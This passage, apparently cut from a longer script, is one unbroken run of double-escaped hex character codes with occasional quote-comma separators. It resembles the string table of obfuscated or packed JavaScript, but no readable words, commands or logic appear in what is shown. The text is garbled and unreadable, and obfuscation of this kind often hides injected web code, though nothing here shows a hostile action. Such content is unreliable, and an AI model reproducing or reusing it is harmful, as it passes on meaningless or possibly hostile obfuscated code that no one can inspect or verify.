5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c